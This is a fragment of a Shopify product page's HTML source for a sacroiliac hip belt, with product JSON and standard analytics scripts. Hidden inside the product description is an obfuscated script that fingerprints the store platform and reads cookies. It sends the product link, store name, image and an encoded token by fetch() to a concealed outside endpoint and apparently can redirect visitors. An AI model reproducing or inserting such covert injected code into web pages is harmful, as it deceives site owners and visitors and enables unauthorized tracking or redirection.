data-mce-fragment=\"1\"\u003eWidth: 9 cm\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePackage Includes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1 x Sacroiliac SI Joint Hip Belt for Women and Men\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNotes\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePlease allow 2-3cm error due to manual measurement. Please make sure you do not mind before purchasing.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eColor may not appear as exactly as in real life due to variations between the computer monitors.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "8npak8-wn.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68619698343,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68619698343,storefrontBaseUrl: "https://luckyeo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1039433895","configuration":"{\"subdomain\": \"8npak8-wn\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"927531175","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66287c7a3253d4f49d30df77\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"luckyeo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"8npak8-wn.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/luckyeo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Sacroiliac SI Joint Hip Belt for Women and Men","vendor":"luckyeo1","id":"8466634735783","untranslatedTitle":"Sacroiliac SI Joint Hip Belt for Women and Men","url":"\/products\/sacroiliac-si-joint-hip-belt","type":""},"id":"46567746961575","image":{"src":"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698"},"sku":"LF40242593","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://luckyeo.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"68619698343","storefrontBaseUrl":"https:\/\/luckyeo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sacroiliac SI Joint Hip Belt for Women and Men\",\"vendor\":\"luckyeo1\",\"id\":\"8466634735783\",\"untranslatedTitle\":\"Sacroiliac SI Joint Hip Belt for Women and Men\",\"url\":\"\/products\/sacroiliac-si-joint-hip-belt\",\"type\":\"\"},\"id\":\"46567746961575\",\"image\":{\"src\":\"\/\/luckyeo.com\/cdn\/shop\/files\/049612243acfb50eef81558e5918cbed.jpg?v=1739764698\"},\"sku\":\"LF40242593\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8466634735783,"gid":"gid:\/\/shopify\/Product\/8466634735783","vendor":"luckyeo1","type":"","handle":"sacroiliac-si-joint-hip-belt","variants":[{"id":46567746961575,"price":1999,"name":"Sacroiliac SI Joint Hip Belt for Women and Men - Black","public_title":"Black","sku":"LF40242593"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8466634735783,"requestId":"4d3d2f27-1290-4145-b7d2-1562db537ff7-1769876652"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

